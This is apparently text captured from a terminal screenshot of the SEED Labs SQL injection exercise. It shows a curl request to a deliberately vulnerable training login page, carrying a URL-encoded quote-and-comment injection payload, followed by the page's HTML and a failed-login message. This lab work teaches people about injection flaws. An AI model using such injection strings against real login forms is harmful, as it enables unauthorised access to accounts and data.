 Activities
Terminal
6 Jan 01:50
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
</div></nav><div class='container text-center'><div class='alert alert-danger'>The account information your provide does not exist.<br>
[01/06/22]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username%27%20%23&Password=11'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">